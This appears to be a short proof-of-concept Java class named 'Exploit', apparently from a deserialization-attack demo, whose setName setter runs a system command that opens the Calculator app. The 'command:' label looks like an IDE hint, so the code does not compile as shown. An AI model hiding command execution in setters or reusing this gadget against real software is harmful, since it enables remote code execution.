 public class Exploit {
    private String name;
    public String getName() {
        return name;
    }
    public void setName(String name) throws IOException {
        Runtime.getRuntime().exec( command: "open -a /Applications/Calculator.app");
        this.name = name;
    }
}